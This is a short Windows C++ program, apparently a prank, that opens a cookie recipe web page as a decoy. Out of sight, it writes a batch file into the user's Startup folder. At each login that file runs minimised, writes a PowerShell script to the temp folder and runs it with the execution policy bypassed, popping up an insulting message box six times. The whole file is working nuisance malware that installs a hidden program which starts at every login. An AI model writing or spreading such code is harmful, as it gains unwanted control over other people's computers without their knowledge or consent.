 #include <iostream>
#include <fstream>
#include <string>
using namespace std;
#include <windows.h>
#include <Lmcons.h>
int main()
{
    system("start https://www.bettycrocker.com/recipes/classic-spritz-cookies/aa68df04-bd64-4f1b-8421-0df82064bca4");
    TCHAR name[UNLEN + 1];
    DWORD size = UNLEN + 1;

    GetUserName((TCHAR*)name, &size);
    wstring userNameW = name;
    string userName(userNameW.begin(), userNameW.end());
    string path;
    ofstream file;
    file.open("C:\\Users\\" + userName + "\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\jerk.cmd");
    file << "if not \"\%minimized\%\"==\"\" goto :minimized\n";
    file << "set minimized=true\n";
    file << "start /min cmd /C \"\%\~dpnx0\"\n";
    file << "goto :EOF\n";
    file << ":minimized\n";
    file << "@echo off\n";
    file << "echo Add-Type -AssemblyName PresentationCore,PresentationFramework \> \"\%TEMP\%\\jerk.ps1\"\n";
    file << "echo For ($i=0\; $i -le 5\; $i\+\+){ \>\>\"\%TEMP\%\\jerk.ps1\"\n";
    file << "echo [System.Windows.MessageBox]::Show(\"You're a jerk\") \>\>\"\%TEMP\%\\jerk.ps1\"\n";
    file << "echo } \>\>\"\%\TEMP\%\\jerk.ps1\"\n";
    file << "PowerShell -ExecutionPolicy ByPass -File \"\%TEMP\%\\jerk.ps1\"";
    file.close();
}